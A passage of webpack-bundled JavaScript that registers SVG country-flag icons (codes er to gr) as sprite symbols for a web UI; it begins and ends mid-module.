  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"er\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#56AF35\" d=\"M0 0h513v171H0z\" /><path fill=\"#D80027\" d=\"m0 342 513-171L0 0z\" /><g fill=\"#ffc945\"><path d=\"M134.7 231.5c33.6 0 60.8-27.2 60.8-60.8s-27.2-60.8-60.8-60.8-60.8 27.2-60.8 60.8 27.2 60.8 60.8 60.8m0 24.3c-47 0-85.2-38.1-85.2-85.2s38.1-85.2 85.2-85.2 85.2 38.1 85.2 85.2-38.2 85.2-85.2 85.2\" /><circle cx=\"119.5\" cy=\"148.3\" r=\"17.5\" /><circle cx=\"148.9\" cy=\"158.5\" r=\"17.5\" /><circle cx=\"134.7\" cy=\"135.2\" r=\"17.5\" /><circle cx=\"119.5\" cy=\"172.7\" r=\"17.5\" /><circle cx=\"149.9\" cy=\"182.8\" r=\"17.5\" /><circle cx=\"122.5\" cy=\"198\" r=\"17.5\" /><circle cx=\"145.9\" cy=\"205.2\" r=\"17.5\" /></g></symbol>"
});
var er_result = browser_sprite_build_default().add(er_symbol);
/* harmony default export */ const er = ((/* unused pure expression or super */ null && (er_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/es.svg


var es_symbol = new (browser_symbol_default())({
  "id": "es",
  "use": "es-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"es\"><path fill=\"#FFF\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#D03433\" d=\"M0 0h22.5v4H0zm0 11h22.5v4H0z\" /><path fill=\"#FBCA46\" d=\"M0 4h22.5v7H0z\" /><path fill=\"#FFF\" d=\"M7.8 7h1v.5h-1z\" /><path fill=\"#A41517\" d=\"M7.2 8.5c0 .3.3.5.6.5s.6-.2.6-.5L8.5 7H7.1zM6.6 7c0-.3.2-.5.4-.5h1.5c.3 0 .5.2.5.4V7l-.1 1.5c-.1.6-.5 1-1.1 1s-1-.4-1.1-1z\" /><path fill=\"#A41517\" d=\"M6.8 7.5h2V8h-.5l-.5 1-.5-1h-.5zM5.3 6h1v3.5h-1zm4 0h1v3.5h-1zm-2.5-.5c0-.3.2-.5.5-.5h1c.3 0 .5.2.5.5v.2q0 .3-.3.3H7c-.1 0-.2-.1-.2-.2z\" /></symbol>"
});
var es_result = browser_sprite_build_default().add(es_symbol);
/* harmony default export */ const es = ((/* unused pure expression or super */ null && (es_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/et.svg


var et_symbol = new (browser_symbol_default())({
  "id": "et",
  "use": "et-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"et\"><path fill=\"#20AA46\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#E92F3B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FADF50\" d=\"M0 5h22.5v5H0z\" /><circle cx=\"11.3\" cy=\"7.5\" r=\"5.2\" fill=\"#205CCA\" /><g fill=\"none\" stroke=\"#FFDB3D\"><path stroke-width=\".5\" d=\"m11.3 8.8-2.1 1.5.8-2.4-2-1.5h2.5l.8-2.3.8 2.3h2.6l-2.1 1.5.8 2.4zm-1-2.4h1.9M9.9 7.8l1.3 1m.8-2.6.7 1.8M10 7.9l.6-1.8M11 9l1.6-1.1\" /><path stroke-width=\".25\" d=\"m8.7 3.9 1.1 1.6m4-1.7-1 1.6m-1.5 4.7V12M8.9 8.3 7.1 9m8.4 0-1.8-.7\" /></g></symbol>"
});
var et_result = browser_sprite_build_default().add(et_symbol);
/* harmony default export */ const et = ((/* unused pure expression or super */ null && (et_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eu.svg


var eu_symbol = new (browser_symbol_default())({
  "id": "eu",
  "use": "eu-usage",
  "viewBox": "0 0 810 540",
  "content": "<symbol viewBox=\"0 0 810 540\" aria-hidden=\"true\" id=\"eu\"><path fill=\"#039\" d=\"M0 0h810v540H0z\" /><path fill=\"#FC0\" d=\"m404.951 59.865 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-90 24 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-66 66 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-24 89.999 6.735 20.719h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm24 90.001 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm66 66 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm180-312 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm66 66 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm24 90 6.735 20.718h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm-24 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm-156 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm90-24.001 6.735 20.719h21.894l-17.633 12.812 6.639 20.74-17.635-12.812-17.633 12.812 6.735-20.73-17.633-12.811h21.797z\" /></symbol>"
});
var eu_result = browser_sprite_build_default().add(eu_symbol);
/* harmony default export */ const eu = ((/* unused pure expression or super */ null && (eu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fi.svg


var fi_symbol = new (browser_symbol_default())({
  "id": "fi",
  "use": "fi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M513 129.3V212H203.7v130H121V212H0v-82.7h121V0h82.7v129.3z\" /></symbol>"
});
var fi_result = browser_sprite_build_default().add(fi_symbol);
/* harmony default export */ const fi = ((/* unused pure expression or super */ null && (fi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fj.svg


var fj_symbol = new (browser_symbol_default())({
  "id": "fj",
  "use": "fj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fj\"><path fill=\"#62B5E5\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M307.1 127.1v92c0 61.6 80.5 80.5 80.5 80.5s80.4-19 80.4-80.6v-92l-80.5-23z\" /><path fill=\"#D80027\" d=\"M468 132.8V98.3H307.1v34.5h69v69h-69v23h69V296c6.9 2.5 11.5 3.5 11.5 3.5s4.6-1.1 11.5-3.5v-71.2h69v-23h-69v-69z\" /><g fill=\"#FFF\"><path d=\"M0 0h256.5v170.6H0z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-55.7-59.3L0 0v15.8l71.8 39.9z\" /></g><path fill=\"#0052B4\" d=\"m196.9 115 59.6 32.9V115zm-41 0 100.6 55.6v-15.8L184.6 115zm73.4 55.6-73.5-40.9v40.9zM45.2 115 0 140.1V115zm55 7.1v48.6H12.8zM59.1 55.7 0 22.8v32.8s59.1 0 59.1.1m41.1 0L0 0v15.8l71.8 39.9zM26.7 0l73.5 40.8V0zm184.2 55.7 45.6-25.1v25.1zm-55-7.2V0h87.4z\" /><g fill=\"#D80027\"><path d=\"M144.3-.2h-32.1v69.5H0v32.1h112.2v69.5h32.1v-69.5h112.2V69.3H144.3z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-84.1 0L0 154.9v15.8L100.2 115zm28.4-59.3L0 0v15.8l71.8 39.9zm83.9 0 72.4-39.9V0L155.9 55.7z\" /></g></symbol>"
});
var fj_result = browser_sprite_build_default().add(fj_symbol);
/* harmony default export */ const fj = ((/* unused pure expression or super */ null && (fj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fk.svg


var fk_symbol = new (browser_symbol_default())({
  "id": "fk",
  "use": "fk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fk\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /><path fill=\"#1F8BDE\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3\" /><path fill=\"#FFF\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3m79.6 86.3c7.9-4.5 15.9-10 23.2-16.7 20.5-18.5 32.6-41.4 32.6-69.7v-90c0-.3-120.4-.3-120.4-.3v90.3c0 28.3 12.1 51.2 32.6 69.7 8.3 7.5 17.6 13.9 27.6 19 1.4-.6 2.8-1.4 4.4-2.3\" /><path fill=\"#187536\" d=\"M347.1 193.4c-2.6-7.9 1.7-14.3 10.1-14.3h60.5c8.2 0 12.8 6.3 10.1 14.3l-5.5 16.5c-2.6 7.9-8.9 9.2-15.8 4 0 0 2.6-4.8-19.1-4.8s-19.1 4.8-19.1 4.8c-6.1 5.7-13.1 4-15.8-4 .1.1-5.4-16.5-5.4-16.5\" /><path fill=\"#FFF\" d=\"M357.4 179.1c8.1 1.6 17.8-15 30.1-15 13.1 0 21.8 17.1 30.1 15 7.4-1.8 15-22.2 15-30.1 0-16.6-20.2-30.1-45.1-30.1s-45.1 13.5-45.1 30.1c-.1 8.5 6.6 28.5 15 30.1m-1.4 91.6c6.2.4 12.5-1.8 17.2-6.5l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c4.7 4.7 11 6.9 17.1 6.5 5.3-.3 32.5-33.5 25.7-32.6-4.6.6-9.1 2.8-12.7 6.3l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-3.5-3.5-7.8-5.6-12.3-6.3-6.7-1.1 20.1 32.2 25.3 32.5M322.1 210c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0 0 0 5.5-14.8 2.5-15.9-7.9-2.9-17.2-1.2-23.5 5.2l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-6.2-6.2-15.1-8-22.8-5.5-3.1 1.1 1.9 16.1 1.9 16.1\" /></symbol>"
});
var fk_result = browser_sprite_build_default().add(fk_symbol);
/* harmony default export */ const fk = ((/* unused pure expression or super */ null && (fk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fm.svg


var fm_symbol = new (browser_symbol_default())({
  "id": "fm",
  "use": "fm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fm\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m256 37.9 10.1 31.2H299l-26.6 19.3 10.2 31.2-26.6-19.3-26.6 19.3 10.2-31.2L213 69.1h32.9zM123.2 170.7l31.2-10.2v-32.8l19.3 26.6 31.2-10.2-19.3 26.6 19.3 26.5-31.2-10.1-19.3 26.5v-32.8zM256 303.5l-10.1-31.2H213l26.6-19.3-10.2-31.3L256 241l26.6-19.3-10.2 31.3 26.6 19.3h-32.9zm132.8-132.8-31.2 10.1v32.8l-19.3-26.5-31.2 10.1 19.3-26.5-19.3-26.6 31.2 10.2 19.3-26.6v32.8z\" /></symbol>"
});
var fm_result = browser_sprite_build_default().add(fm_symbol);
/* harmony default export */ const fm = ((/* unused pure expression or super */ null && (fm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fo.svg


var fo_symbol = new (browser_symbol_default())({
  "id": "fo",
  "use": "fo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0F61A5\" d=\"M513 214.5H206.2V342h-87.8V214.5H0v-87.7h118.4V0h87.8v126.8H513V192z\" /><path fill=\"#E50E3D\" d=\"M513 149.3V192H183.7v150H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var fo_result = browser_sprite_build_default().add(fo_symbol);
/* harmony default export */ const fo = ((/* unused pure expression or super */ null && (fo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fr.svg


var fr_symbol = new (browser_symbol_default())({
  "id": "fr",
  "use": "fr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var fr_result = browser_sprite_build_default().add(fr_symbol);
/* harmony default export */ const fr = ((/* unused pure expression or super */ null && (fr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ga.svg


var ga_symbol = new (browser_symbol_default())({
  "id": "ga",
  "use": "ga-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ga\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ga_result = browser_sprite_build_default().add(ga_symbol);
/* harmony default export */ const ga = ((/* unused pure expression or super */ null && (ga_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gb.svg


var gb_symbol = new (browser_symbol_default())({
  "id": "gb",
  "use": "gb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gb\"><g fill=\"#FFF\"><path d=\"M0 0h513v341.3H0z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zM200.3 111.3 0 0v31.5l143.7 79.8z\" /></g><path fill=\"#0052B4\" d=\"M393.8 230 513 295.7V230zm-82.1 0L513 341.3v-31.5L369.3 230zm146.9 111.3-147-81.7v81.7zM90.3 230 0 280.2V230zm110 14.2v97.2H25.5zm-82.1-132.9L0 45.6v65.7zm82.1 0L0 0v31.5l143.7 79.8zM53.4 0l147 81.7V0zm368.3 111.3L513 61.1v50.2zm-110-14.2V0h174.9z\" /><g fill=\"#D80027\"><path d=\"M288 0h-64v138.7H0v64h224v138.7h64V202.7h224v-64H288z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zm-168 0L0 309.9v31.5L200.3 230zm56.6-118.7L0 0v31.5l143.7 79.8zm168 0L513 31.5V0L311.7 111.3z\" /></g></symbol>"
});
var gb_result = browser_sprite_build_default().add(gb_symbol);
/* harmony default export */ const gb = ((/* unused pure expression or super */ null && (gb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gd.svg


var gd_symbol = new (browser_symbol_default())({
  "id": "gd",
  "use": "gd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gd\"><path fill=\"#c60a0a\" d=\"M0 0h513v342H0z\" /><path fill=\"#3E8446\" d=\"m256.5 170.7-212 126.1V44.5z\" /><path fill=\"#FFDA44\" d=\"m256.5 170.7 211 126.1h-423zm211-126.2-211 126.2-212-126.2z\" /><path fill=\"#3E8446\" d=\"M467.5 44.5v252.3l-211-126.1z\" /><path fill=\"#FFDA44\" d=\"m256.5 10.4 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.4 293.8 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7z\" /><circle cx=\"244.5\" cy=\"170.7\" r=\"76.2\" fill=\"#c60a0a\" /><path fill=\"#FFDA44\" d=\"m244.5 110.1 13.6 41.8h44l-35.6 25.8 13.6 41.8-35.6-25.8-35.5 25.8 13.6-41.8-35.6-25.8h44zm-136.8 57.7c4.4 6.9 2.3 16.1-4.6 20.5s-16.1 2.3-20.5-4.6c-7.9-12.5-3.3-33-3.3-33s20.4 4.6 28.4 17.1\" /><circle cx=\"99.1\" cy=\"182.1\" r=\"7.4\" fill=\"#A2001D\" /></symbol>"
});
var gd_result = browser_sprite_build_default().add(gd_symbol);
/* harmony default export */ const gd = ((/* unused pure expression or super */ null && (gd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ge.svg


var ge_symbol = new (browser_symbol_default())({
  "id": "ge",
  "use": "ge-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ge\"><path fill=\"#FFF\" d=\"M.8 0h21v15H.8z\" /><path fill=\"#eb000e\" d=\"M9.8 6H0v3h9.8v6h3V9h9.8V6h-9.8V0h-3z\" /><path fill=\"#eb000e\" d=\"m17.3 2.7-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm-12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm0 9-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1z\" /></symbol>"
});
var ge_result = browser_sprite_build_default().add(ge_symbol);
/* harmony default export */ const ge = ((/* unused pure expression or super */ null && (ge_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gf.svg


var gf_symbol = new (browser_symbol_default())({
  "id": "gf",
  "use": "gf-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"gf\"><path fill=\"#FDEB01\" d=\"m0 0 90 60H0z\" /><path fill=\"#58A846\" d=\"M90 0v60L0 0z\" /><path fill=\"#ED3D24\" d=\"m50.7 33.3 9.3-6.7H48.5L45 15.7l-3.5 10.9H30l9.3 6.7-3.6 11 9.3-6.7 9.3 6.7z\" /></symbol>"
});
var gf_result = browser_sprite_build_default().add(gf_symbol);
/* harmony default export */ const gf = ((/* unused pure expression or super */ null && (gf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gg.svg


var gg_symbol = new (browser_symbol_default())({
  "id": "gg",
  "use": "gg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M308 0H204v118.7H0v104h204V342h104V222.7h205v-104H308z\" /><path fill=\"#FFDA44\" d=\"m368.6 188 26 17.3V136l-26 17.3h-95.3V58.1l17.3-26h-69.2l17.3 26v95.2h-95.3l-26-17.3v69.3l26-17.3h95.3v95.2l-17.3 26h69.2l-17.3-26V188z\" /></symbol>"
});
var gg_result = browser_sprite_build_default().add(gg_symbol);
/* harmony default export */ const gg = ((/* unused pure expression or super */ null && (gg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gh.svg


var gh_symbol = new (browser_symbol_default())({
  "id": "gh",
  "use": "gh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gh\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><path d=\"m255.9 113.8 14.1 43.4 40.4 3.2-37 26.9 19.5 40.3-37-26.9-37 26.9 14.1-43.5-36.9-26.9h45.7z\" /></symbol>"
});
var gh_result = browser_sprite_build_default().add(gh_symbol);
/* harmony default export */ const gh = ((/* unused pure expression or super */ null && (gh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gi.svg


var gi_symbol = new (browser_symbol_default())({
  "id": "gi",
  "use": "gi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 230h513v112H0z\" /><path fill=\"#D80027\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M363.1 131.8V99.1H374V77.3h-21.9v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7h-21.8V55.5h10.9V33.7h-21.8v10.9h-10.9V33.7H254v10.9h-10.9V33.7h-21.8v21.8h10.9v76.3h-21.8V99.1h10.9V77.3h-21.8v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7H145V219h239.9v-87.2z\" /><path fill=\"#FFDA44\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m264.9 235.5-24.2 18.2 19.1 14.3v31.3h-23.2v9h23v7.9h-23v9.3H270V268l19.1-14.3zm0 25.3-10.1-7.1 10.1-7.1 10.1 7.1z\" /><path d=\"M239.6 209.7v-27.9s.1-22.3 25-22.3c24.8 0 25.7 22 25.7 22v28.2zm-69.1 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8z\" /><path d=\"M169.1 209.7v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm151.8 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm8.4-77.7v-15.7s.1-12.1 11.3-12.1c11.3 0 11.7 11.9 11.7 11.9V132zm-78.8 0v-23.7s.1-18.3 14.3-18.3 14.7 18 14.7 18v24zm-73 0v-15.7s.1-12.1 11.3-12.1 11.7 11.9 11.7 11.9V132z\" /></symbol>"
});
var gi_result = browser_sprite_build_default().add(gi_symbol);
/* harmony default export */ const gi = ((/* unused pure expression or super */ null && (gi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gl.svg


var gl_symbol = new (browser_symbol_default())({
  "id": "gl",
  "use": "gl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 0v171H0V0z\" /><circle cx=\"185.8\" cy=\"171.2\" r=\"117.8\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"M68 171c0-65.1 52.8-117.8 117.8-117.8 65.1 0 117.8 52.8 117.8 117.8\" /></symbol>"
});
var gl_result = browser_sprite_build_default().add(gl_symbol);
/* harmony default export */ const gl = ((/* unused pure expression or super */ null && (gl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gm.svg


var gm_symbol = new (browser_symbol_default())({
  "id": "gm",
  "use": "gm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf0d19\" d=\"M0 0h513v100H0z\" /><path fill=\"#0052B4\" d=\"M0 121h513v100H0z\" /><path fill=\"#1a7e25\" d=\"M0 242h513v100H0z\" /></symbol>"
});
var gm_result = browser_sprite_build_default().add(gm_symbol);
/* harmony default export */ const gm = ((/* unused pure expression or super */ null && (gm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gn.svg


var gn_symbol = new (browser_symbol_default())({
  "id": "gn",
  "use": "gn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gn\"><path fill=\"#FFDA44\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M342 0h171v342H342z\" /><path fill=\"#D80027\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var gn_result = browser_sprite_build_default().add(gn_symbol);
/* harmony default export */ const gn = ((/* unused pure expression or super */ null && (gn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gp.svg


var gp_symbol = new (browser_symbol_default())({
  "id": "gp",
  "use": "gp-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gp\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var gp_result = browser_sprite_build_default().add(gp_symbol);
/* harmony default export */ const gp = ((/* unused pure expression or super */ null && (gp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gq.svg


var gq_symbol = new (browser_symbol_default())({
  "id": "gq",
  "use": "gq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v113.8H0z\" /><path fill=\"#D80027\" d=\"M0 227.6h513V342H0z\" /><path fill=\"#0070C8\" d=\"M126 171 0 342V0z\" /><path fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M233.8 139.4v40.4c0 35.6 35.6 35.6 35.6 35.6s35.6 0 35.6-35.6v-40.4z\" /><path fill=\"#786145\" d=\"M264.5 179.8h9.8l4 25.8h-17.8z\" /><path fill=\"#6DA544\" d=\"M287.2 162c0-9.8-8-14.8-17.8-14.8s-17.8 5-17.8 14.8c-4.9 0-8.9 4-8.9 8.9s4 8.9 8.9 8.9h35.6c4.9 0 8.9-4 8.9-8.9s-4-8.9-8.9-8.9\" /><path fill=\"#FFDA00\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m230.7 120 1.9 3.3h3.8l-1.9 3.3 1.9 3.2h-3.8l-1.9 3.3-1.9-3.3H225l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.3 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2h-3.7l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8zm15.8 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H279l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm16 0 1.9 3.3h3.8l-1.9 3.3 1.9 3.2H295l-1.9 3.3-1.9-3.3h-3.7l1.8-3.2-1.8-3.3h3.7zm15 0 1.9 3.3h3.7l-1.9 3.3 1.9 3.2H310l-1.9 3.3-1.9-3.3h-3.8l1.9-3.2-1.9-3.3h3.8z\" /></symbol>"
});
var gq_result = browser_sprite_build_default().add(gq_symbol);
/* harmony default export */ const gq = ((/* unused pure expression or super */ null && (gq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gr.svg


var gr_symbol = new (browser_symbol_default())({
  "id": "gr",
  "use": "gr-usage",
  "viewBox": "0 0 513 342",
